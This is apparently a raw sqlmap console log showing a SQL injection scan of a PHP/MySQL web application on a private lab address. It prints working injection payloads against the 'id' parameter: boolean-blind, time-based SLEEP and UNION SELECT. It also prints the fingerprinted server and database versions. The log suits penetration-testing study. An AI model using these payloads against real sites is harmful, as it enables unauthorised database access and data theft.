 SQLMap
[13:11:18] [INFO] target URL appears to be UNION injectable with 3 columns
[13:11:18] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5385=5385
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 1270 FROM (SELECT(SLEEP(5)))HeMM)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x71707a7071,0x705965706f5a5a5353634a7952785272527370686e66466973416b7163724653706844636b717657,0x7171787171),NULL,NULL-- -
---
[13:11:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:11:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[13:11:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.2.3'
[*] ending @ 13:11:19 /2022-08-30/
D:\Desgin\Python3.7\SQLMap>
英 简